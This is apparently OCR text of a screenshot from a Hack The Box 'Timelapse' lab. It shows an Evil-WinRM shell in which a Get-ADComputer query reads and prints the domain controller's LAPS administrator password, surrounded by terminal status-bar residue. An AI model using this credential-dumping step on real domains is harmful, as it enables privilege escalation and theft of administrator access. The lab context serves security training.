 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-ADComputer DC01 -property 'ms-mcs-admpwd'
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName : dc01.timelapse.htb
Enabled : True
ms-mcs-admpwd : q.p+T{80W7t4Er#jzl]OcI6O
Name : DC01
ObjectClass : computer
ObjectGUID : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName : DC01$
SID : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName :
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>
2 ♠ ♡ ♣ ♦ 1 zsh 2 ruby ↗ ↓ ♦♦♦♦♦♦ 100% 12:43 Thu 08 Feb raj Rajs-MacBook-Pro